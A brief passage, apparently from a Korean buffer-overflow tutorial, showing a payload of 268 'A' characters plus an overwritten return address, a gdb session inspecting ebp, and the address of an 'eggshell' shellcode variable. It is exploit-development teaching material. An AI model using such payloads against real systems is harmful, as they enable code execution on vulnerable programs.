 "A"x268,"\x68\xfa\xff\xbf"'` Breakpoint 1, 0x08048463 in main () // 프롤로그가끝난직후에정지한다 (gdb) info registers ebp // ebp 의내용을본다 ebp 0xbffff198 0xbffff198 (gdb) 위의상황을그림으로그려보면 eggshell이출력한 EGG의주소는 0xbffffa68